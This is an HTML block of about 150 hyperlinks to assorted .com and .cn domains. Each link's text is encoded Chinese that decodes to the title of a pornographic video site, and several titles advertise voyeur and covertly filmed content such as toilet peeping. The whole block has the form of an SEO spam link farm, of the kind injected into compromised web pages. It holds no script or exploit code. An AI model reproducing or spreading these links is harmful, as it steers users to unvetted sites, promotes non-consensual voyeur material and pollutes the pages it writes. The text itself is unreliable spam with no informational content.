<a href="http://70c.com.cn" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lwpseed.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://stsbh.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shshengyun.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zr777.cn" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laibang001.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wg07.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://jweilan.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://fiberedup.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wxlsc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnllmp.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://fabinao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hocamr.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://kszyqz.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://h6888.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://494ee.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://piyansz.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99</a>|
<a href="http://rslizhi.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiayican.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://feifantime.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1688ok.cn" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://89al.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://86213456.cn" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ymsww.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rmhzs.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://hhsou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yuan56.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://qianshuangwei.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://266r.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://fszfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mimister.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17baotech.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://suningdaigou.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://firstredian.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fszfw.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daruisi.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://q33318.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://101wed.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gold-hut.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://chinajgf.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aimaistore.com" target="_blank">&#x6027;xxxx&#x6421;xxxxx&#x6421;&#x6B27;&#x7F8E;</a>|
<a href="http://hxl55.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdrunze.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://xgnsw.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjsihui.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://315470.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://union521.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://993711.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yirongtx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dovils.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhux5b.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://nm131.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://wisardgao.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://52fangte.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://kezeng888.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://zj-kfm.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://swan-lake.cn" target="_blank">99&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://chinamyx.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://billlaser.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://liuhetong.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://jy55555.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://sqgymy.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tyobr.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://q33318.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ausprop.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://apxike.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://shundasubian.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://11223z.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://cnskss.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://3333384.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jngjtz.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://yxs360.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bxcrb.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://81jin.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://yuezi123.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://jobatable.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://wwyygg.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://sdw360.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://540kb.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zgxdty.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://laomaozi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://cqjiefeng.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://1ghr.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lyrixing.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gacst.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://55ads.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://ebet1365.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sf438.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://xyx366.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qsgmb.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://bjajmy.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://dtr99bb.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://55ads.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
